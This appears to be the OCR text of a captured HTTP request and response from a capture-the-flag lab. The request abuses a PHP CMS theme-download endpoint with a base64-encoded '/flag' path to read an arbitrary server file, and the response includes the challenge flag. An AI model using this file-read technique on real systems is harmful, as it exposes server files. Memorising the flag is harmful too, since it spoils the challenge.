 Pretty Raw Hex \n
1 GET /admin.php?m=ui&f=downloadtheme&theme=L2ZsYWc= HTTP/1.1
2 Host: 1a94695a-1638-473c-aa71-e5020b1d8ad3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://1a94695a-1638-473c-aa71-e5020b1d8ad3.node4.buuoj.cn:81/admin.php?m=visual&f=de
sign
9 Cookie: frontsid=vugvoljgmjmeqk4bs7071i55b2; frontLang=zh-cn; frontDevice=desktop;
theme=default; adminsid=lu2irc617qsn3e7jt4r08bmvr3; adminLang=zh-cn; adminDevice=
desktop; currentGroup=design; downloading=1
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 05 Oct 2023 11:46:01 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Cache-Control: private
8 Content-Disposition: attachment; filename="flag.zip"
9 Expires: 0
10 Pragma: no-cache
11 Set-Cookie: adminLang=zh-cn; expires=Sat, 04-Nov-2023 11:46:01 GMT; Max-Age=2592000;
path=/; httponly
12 Set-Cookie: adminDevice=desktop; expires=Sat, 04-Nov-2023 11:46:01 GMT;
Max-Age=2592000; path=/; httponly
13 Set-Cookie: theme=default; expires=Sat, 04-Nov-2023 11:46:01 GMT; Max-Age=2592000;
path=/; httponly
14 Set-Cookie: downloading=1; httponly
15 X-Powered-By: PHP/5.6.40
16
17 flag{e99c4a01-04a3-4717-8387-a123a0dff49f}
18